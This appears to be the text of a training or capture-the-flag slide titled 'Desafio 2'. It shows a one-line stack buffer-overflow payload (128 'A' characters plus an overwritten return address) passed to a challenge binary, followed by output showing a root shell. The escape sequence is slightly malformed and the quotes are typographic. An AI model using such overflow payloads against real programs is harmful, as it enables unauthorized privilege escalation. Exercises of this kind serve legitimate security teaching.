

Desafio 2
# $ ./desafio_2 $(python -c 'print ”A” * 128 + “\x88\x84\x04\08”')
# whoami
root